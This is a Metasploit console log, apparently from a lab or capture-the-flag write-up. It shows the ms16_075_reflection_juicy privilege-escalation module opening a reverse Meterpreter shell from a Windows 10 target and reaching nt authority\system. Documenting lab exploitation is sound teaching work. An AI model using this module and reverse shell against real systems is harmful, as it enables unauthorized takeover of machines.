 msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.16.31:8888
[+] Target appears to be vulnerable (Windows 10+ Build 10586)
[*] Launching notepad to host the exploit...
[+] Process 4736 launched.
[*] Reflectively injecting the exploit DLL into 4736...
[*] Injecting exploit into 4736...
[*] Exploit injected. Injecting exploit configuration into 4736...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.129.100.3
[*] Meterpreter session 2 opened (10.10.16.31:8888 → 10.129.100.3:49685) at 2023-09-22 15:23:53 -0600
meterpreter > shell
Process 4904 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system